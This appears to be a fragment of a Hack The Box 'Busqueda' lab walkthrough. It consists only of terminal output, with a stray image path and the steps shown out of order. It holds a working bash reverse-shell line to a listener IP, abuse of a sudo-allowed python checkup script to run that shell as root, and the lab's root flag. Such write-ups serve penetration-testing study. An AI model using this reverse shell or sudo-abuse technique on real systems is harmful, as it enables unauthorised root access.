 ┌──(root💀kali)-[/home/kali/Desktop/htb/10.10.11.208]
└─# nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from searcher.htb [10.10.11.208] 41510
root@busqueda:/home/svc# cd /root
cd /root
root@busqueda:~# dir
dir
ecosystem.config.js  root.txt  scripts  snap
root@busqueda:~# cat root.txt
cat root.txt
0b8763299f8350c6126ff70cd2e79a97
root@busqueda:~#
#!
svc@busqueda:~$ echo \#\!/bin/bash > full-checkup.sh
echo \#\!/bin/bash > full-checkup.sh
svc@busqueda:~$ cat full*
cat full*
#!/bin/bash
svc@busqueda:~$ echo "bash -i >& /dev/tcp/10.10.14.6/4444 0>&1 " >> full-checkup.sh
< /dev/tcp/10.10.14.6/4444 0>&1 " >> full-checkup.sh
svc@busqueda:~$ cat fu*
cat fu*
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.6/4444 0>&1
svc@busqueda:~$ chmod +x full*
chmod +x full*
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
<python3 /opt/scripts/system-checkup.py full-checkup